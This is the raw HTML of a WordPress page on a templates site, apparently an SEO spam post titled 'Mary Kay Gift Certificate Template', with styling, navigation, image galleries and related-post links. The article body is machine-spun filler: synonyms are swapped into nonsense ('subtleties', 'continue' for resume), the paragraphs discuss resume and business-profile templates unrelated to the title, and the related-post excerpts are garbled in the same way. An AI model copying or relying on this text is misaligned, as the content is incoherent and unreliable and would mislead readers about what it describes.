var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/posts/6976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://templates.irmapost.me/mary-kay-gift-certificate-template/" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=6976' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fmary-kay-gift-certificate-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fmary-kay-gift-certificate-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-6976 single-format-standard ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-6976 post type-post status-publish format-standard has-post-thumbnail hentry ast-article-single" id="post-6976" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Mary Kay Gift Certificate Template</h1><div class="entry-meta"><span class="cat-links">Uncategorized</span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/gift-certificates-mary-kay-gift-certificate-mary-kay-throughout-mary-kay-gift-certificate-template/" title="Gift Certificates | Mary Kay Gift Certificate! | Mary Kay Throughout Mary Kay Gift Certificate Template"><img width="1275" height="1650" src="https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificates-mary-kay-gift-certificate-mary-kay-throughout-mary-kay-gift-certificate-template.png" class="entry-image-single" alt="Gift Certificates | Mary Kay Gift Certificate! | Mary Kay Throughout Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificates-mary-kay-gift-certificate-mary-kay-throughout-mary-kay-gift-certificate-template.png 1275w, https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificates-mary-kay-gift-certificate-mary-kay-throughout-mary-kay-gift-certificate-template-768x994.png 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificates-mary-kay-gift-certificate-mary-kay-throughout-mary-kay-gift-certificate-template-1187x1536.png 1187w" sizes="(max-width: 1275px) 100vw, 1275px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Mary Kay Gift Certificate Template. Resume template is a set resume intervention for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or bend the adjustments in your business history, abilities or training in continue. gain access to office continue Mary Kay Gift Certificate Template are the treaty of release resume template offered by Microsoft office. It is effectively downloadable and can be altered. </p>
<p style="text-align: justify;">Mary Kay Gift Certificate Template have the funds for the bit by bit pre-composed configuration for displaying the resume. You can choose the template for the viewpoint you compulsion to apply. upon the off inadvertent that you are going after the counsel do its stuff place job, you should look for the assistance produce an effect area proficient resume template. on looking through it on the web, you will get the rundown of template for the particular position. select the tolerable resume template. You will see the configuration comprising of various resume areas. It additionally has the data of the subtleties to be remembered for each area. You can save the segments pertinent to you and amend the rest of the segments. remember the essential subtleties for each segment and finish the configuration. Utilizing the instant admission office continue template, you will spare the majority of your get older thinking upon what subtleties can be remembered for the resume. </p>
<p style="text-align: justify;">Each nice of employment requires specific abilities, capabilities and experience. It is noteworthy to pick the proper resume template to feature all one of your qualities. Variables characterizing the resume template are executive to be utilized, length of the template and the kind of Mary Kay Gift Certificate Template. </p><p><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/mary-kay-gift-certificates-please-email-for-the-full-pdf-throughout-mary-kay-gift-certificate-template/" title="Mary Kay Gift Certificates - Please Email For The Full Pdf Throughout Mary Kay Gift Certificate Template"><img width="1275" height="1650" src="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificates-please-email-for-the-full-pdf-throughout-mary-kay-gift-certificate-template.jpg" class="entry-image-single" alt="Mary Kay Gift Certificates - Please Email For The Full Pdf Throughout Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificates-please-email-for-the-full-pdf-throughout-mary-kay-gift-certificate-template.jpg 1275w, https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificates-please-email-for-the-full-pdf-throughout-mary-kay-gift-certificate-template-768x994.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificates-please-email-for-the-full-pdf-throughout-mary-kay-gift-certificate-template-1187x1536.jpg 1187w" sizes="(max-width: 1275px) 100vw, 1275px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">When composing the resume like the approach office Mary Kay Gift Certificate Template, you have to compose a sound resume objective. This poster tells the imminent officer very nearly how your abilities and information can assist the processing in accomplishing their objectives. For structuring an exceptional target proclamation, understand the necessities of the event and let him get that you have the right stuff that can gain the organization. </p>
<p style="text-align: justify;">Following is a basic skirmish of an open office template. You can outline the template and use for structuring your own resume subtleties. This example will come up with the money for you suitable opinion just about the entrance office template. You can pick the gratifying Mary Kay Gift Certificate Template and structure your resume for the specific employment. Visit my site for retrieve Office Resume template. We have gathered every other resume tests for your information for instance Passenger further Agent Resume </p>
<p style="text-align: justify;">There are numerous reasons why you may dependence to make a composed giving out profile for your business. Your supervision profile is additionally considered as a event information and can be the perfect first possibility a forthcoming purchaser needs to find out virtually your organization. It could be said it resembles meeting you twist to slope just because, and into the future introductions are similarly as significant in the issue world as they are along with individuals. By utilizing a Mary Kay Gift Certificate Template for your management profile you have the most obvious opportunity to make one that will present the feeling that you have to build your business. </p>
<p style="text-align: justify;">Consider utilizing a Mary Kay Gift Certificate Template to make a profile for your processing as making a significantly more broad event card. on the off unplanned that you are thinking of one for your government site, it is the concern that your guests will discover on your approximately us page. upon the off fortuitous that you are recorded in imitation of swap contact considering the better situation Bureau, it is the matter that individuals will find out very nearly you once they are attempting to discover an dealing out that is in your profession. For the individuals who might be searching for situation your profile will assist them behind deciding on the off unplanned that they are a counterpart for your organization. </p>
<p style="text-align: justify;">These are the version you have to make a useful and practiced admin dossier following a Mary Kay Gift Certificate Template. At the reduction similar to you prepare to compose your profile you have to tailor it to who you are composing it for. This will put up to you taking into account picking the right template for your executive diagram and find the design you will utilize the configuration it will be in and precisely what you which components of your government profile you will incorporate. </p>
<p style="text-align: justify;">Precisely what the Mary Kay Gift Certificate Template for an processing vigor report will incorporate relies on a few things. They can differ somewhat from one template fashioner to another, still generally it is the explanation you are tone occurring the profile that will eventually figure out what you will area in it. Generally, additional than a couple of explicit subtleties all template ought to incorporate the accompanying criteria: </p>
<p style="text-align: justify;">At last you should just utilize a Mary Kay Gift Certificate Template for an government profile as a guide; the aspiration of a profile is to provide your government to whoever will peruse what you have composed. This isn&#8217;t a simple assignment as even though you are pitching your organization, you would select not to it to seem taking into account one of those attempts to seal the settlement you listen upon TV. admit as much mature as critical choose a decent template and you will create a unique direction rundown that will put up to utility your processing effectively.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Mary Kay Gift Certificate Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/gift-certificates-mary-kay-gift-certificate-mary-kay-throughout-mary-kay-gift-certificate-template/" title="Gift Certificates | Mary Kay Gift Certificate! | Mary Kay Throughout Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificates-mary-kay-gift-certificate-mary-kay-throughout-mary-kay-gift-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Gift Certificates | Mary Kay Gift Certificate! | Mary Kay Throughout Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificates-mary-kay-gift-certificate-mary-kay-throughout-mary-kay-gift-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificates-mary-kay-gift-certificate-mary-kay-throughout-mary-kay-gift-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/printable-rose-gold-gift-certificate-template-photography-inside-mary-kay-gift-certificate-template/" title="Printable Rose Gold Gift Certificate Template, Photography Inside Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-rose-gold-gift-certificate-template-photography-inside-mary-kay-gift-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Printable Rose Gold Gift Certificate Template, Photography Inside Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-rose-gold-gift-certificate-template-photography-inside-mary-kay-gift-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/printable-rose-gold-gift-certificate-template-photography-inside-mary-kay-gift-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/gift-certificate-template-for-women-also-see-the-category-inside-mary-kay-gift-certificate-template/" title="Gift Certificate Template For Women. Also See The Category Inside Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificate-template-for-women-also-see-the-category-inside-mary-kay-gift-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Gift Certificate Template For Women. Also See The Category Inside Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificate-template-for-women-also-see-the-category-inside-mary-kay-gift-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificate-template-for-women-also-see-the-category-inside-mary-kay-gift-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/mary-kay-mothers-day-gift-certificate-find-it-only-at-www-inside-mary-kay-gift-certificate-template/" title="Mary Kay Mother&#039;s Day Gift Certificate! Find It Only At Www Inside Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-mothers-day-gift-certificate-find-it-only-at-www-inside-mary-kay-gift-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Mary Kay Mother&#039;s Day Gift Certificate! Find It Only At Www Inside Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-mothers-day-gift-certificate-find-it-only-at-www-inside-mary-kay-gift-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-mothers-day-gift-certificate-find-it-only-at-www-inside-mary-kay-gift-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/mary-kay-gift-certificate-template-this-is-your-index-html-in-mary-kay-gift-certificate-template/" title="Mary Kay Gift Certificate Template This Is Your Index.html In Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificate-template-this-is-your-index-html-in-mary-kay-gift-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Mary Kay Gift Certificate Template This Is Your Index.html In Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificate-template-this-is-your-index-html-in-mary-kay-gift-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificate-template-this-is-your-index-html-in-mary-kay-gift-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/mary-kay-gift-certificate-fill-online-printable-fillable-with-mary-kay-gift-certificate-template/" title="Mary Kay Gift Certificate &#8211; Fill Online, Printable, Fillable With Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificate-fill-online-printable-fillable-with-mary-kay-gift-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Mary Kay Gift Certificate &#8211; Fill Online, Printable, Fillable With Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificate-fill-online-printable-fillable-with-mary-kay-gift-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificate-fill-online-printable-fillable-with-mary-kay-gift-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/gift-certificates-just-in-time-for-call-or-text-to-order-jen-with-regard-to-mary-kay-gift-certificate-template/" title="Gift Certificates Just In Time For Call Or Text To Order Jen With Regard To Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificates-just-in-time-for-call-or-text-to-order-jen-with-regard-to-mary-kay-gift-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Gift Certificates Just In Time For Call Or Text To Order Jen With Regard To Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificates-just-in-time-for-call-or-text-to-order-jen-with-regard-to-mary-kay-gift-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/gift-certificates-just-in-time-for-call-or-text-to-order-jen-with-regard-to-mary-kay-gift-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/mary-kay-gift-certificate-find-it-only-at-www-thepinkbubble-regarding-mary-kay-gift-certificate-template/" title="Mary Kay Gift Certificate! Find It Only At Www.thepinkbubble Regarding Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificate-find-it-only-at-www-thepinkbubble-regarding-mary-kay-gift-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Mary Kay Gift Certificate! Find It Only At Www.thepinkbubble Regarding Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificate-find-it-only-at-www-thepinkbubble-regarding-mary-kay-gift-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificate-find-it-only-at-www-thepinkbubble-regarding-mary-kay-gift-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/mk-gift-certificate-mary-kay-inside-mary-kay-gift-certificate-template/" title="Mk Gift Certificate | Mary Kay Inside Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/mk-gift-certificate-mary-kay-inside-mary-kay-gift-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Mk Gift Certificate | Mary Kay Inside Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/mk-gift-certificate-mary-kay-inside-mary-kay-gift-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/mk-gift-certificate-mary-kay-inside-mary-kay-gift-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/mary-kay-gift-certificates-please-email-for-the-full-pdf-throughout-mary-kay-gift-certificate-template/" title="Mary Kay Gift Certificates &#8211; Please Email For The Full Pdf Throughout Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificates-please-email-for-the-full-pdf-throughout-mary-kay-gift-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Mary Kay Gift Certificates &#8211; Please Email For The Full Pdf Throughout Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificates-please-email-for-the-full-pdf-throughout-mary-kay-gift-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-gift-certificates-please-email-for-the-full-pdf-throughout-mary-kay-gift-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/mary-kay-gift-certificate-template/mary-kay-star-certificates-new-star-gift-certificate-in-mary-kay-gift-certificate-template/" title="Mary Kay Star Certificates | New Star Gift Certificate In Mary Kay Gift Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-star-certificates-new-star-gift-certificate-in-mary-kay-gift-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Mary Kay Star Certificates | New Star Gift Certificate In Mary Kay Gift Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-star-certificates-new-star-gift-certificate-in-mary-kay-gift-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/mary-kay-star-certificates-new-star-gift-certificate-in-mary-kay-gift-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Mary Kay Gift Certificate Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/research-report-sample-template/" title="Research Report Sample Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/market-research-report-format-templates-at-regarding-research-report-sample-template-60x60.png" class="alignleft" alt="Market Research Report Format | Templates At regarding Research Report Sample Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/market-research-report-format-templates-at-regarding-research-report-sample-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/market-research-report-format-templates-at-regarding-research-report-sample-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/research-report-sample-template/" rel="bookmark">Research Report Sample Template</a></h4><p>Market Research Report Format | Templates At regarding Research Report Sample Template. arrival taking into consideration a pre-structured template bundle, for example, a proposition unit can manage to pay for you a major raise subsequently tests and considering all the substance of your report. Content librarys, for example, those in a proposition unit contain test...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/booklet-template-microsoft-word-2007/" title="Booklet Template Microsoft Word 2007"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/microsoft-word-tutorial-how-to-print-a-booklet-lynda-for-booklet-template-microsoft-word-2007-60x60.jpg" class="alignleft" alt="Microsoft Word Tutorial: How To Print A Booklet | Lynda for Booklet Template Microsoft Word 2007" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/microsoft-word-tutorial-how-to-print-a-booklet-lynda-for-booklet-template-microsoft-word-2007-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/microsoft-word-tutorial-how-to-print-a-booklet-lynda-for-booklet-template-microsoft-word-2007-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/booklet-template-microsoft-word-2007/" rel="bookmark">Booklet Template Microsoft Word 2007</a></h4><p>Booklet Template Microsoft Word 2007. As an voyager or site administrator, in imitation of you have approved upon the other to utilize a template to make your own site, it is basic that you pick the absolute organization to purchase your template from. The running you choose ought to have a broad scope of items...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/snow-powerpoint-template/" title="Snow Powerpoint Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/snow-powerpoint-free-ppt-backgrounds-and-templates-for-snow-powerpoint-template-60x60.jpg" class="alignleft" alt="Snow Powerpoint - Free Ppt Backgrounds And Templates for Snow Powerpoint Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/snow-powerpoint-free-ppt-backgrounds-and-templates-for-snow-powerpoint-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/snow-powerpoint-free-ppt-backgrounds-and-templates-for-snow-powerpoint-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/snow-powerpoint-template/" rel="bookmark">Snow Powerpoint Template</a></h4><p>Snow Powerpoint Template. Peruse and quest the summative web for picking the best template which fits well in the event introduction. The event Snow Powerpoint Template requires some 